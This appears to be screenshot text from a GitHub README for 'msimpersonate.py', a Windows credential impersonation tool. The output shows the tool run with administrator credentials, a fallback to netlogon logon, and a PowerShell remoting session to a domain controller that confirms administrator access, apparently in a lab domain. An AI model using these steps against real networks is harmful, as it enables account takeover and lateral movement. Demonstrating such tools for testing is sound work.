 PS C:\Users\jwhel\Desktop\msToolSet\msImpersonate> python3 .\msimpersonate.py administrator mayorsec Password123! powershell
MS-IMPERSONATE A project by The Mayor
[+] Sleeping for 9 seconds...
[!] CreateProcessWithLogonW failed with error code: 1326
[!] Attempting authentication with netlogon.
[!] This will spawn a new process, but based on how netlogon works, it may not be valid.
[!] Sleeping for 7 seconds
[!] Netlogon created the new process. Test it to make sure it's a valid session.
[+] Process created with PID: 24056
[+] Thread created with TID: 3560
[+] Closing process handle
[+] Closing thread handle
[+] Done
PS C:\Users\jwhel\Desktop\msToolSet\msImpersonate>
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\> Enter-PSSession -ComputerName dc-01
[dc-01]: PS C:\Users\Administrator\Documents> whoami;hostname
mayorsec\administrator
DC-01
[dc-01]: PS C:\Users\Administrator\Documents>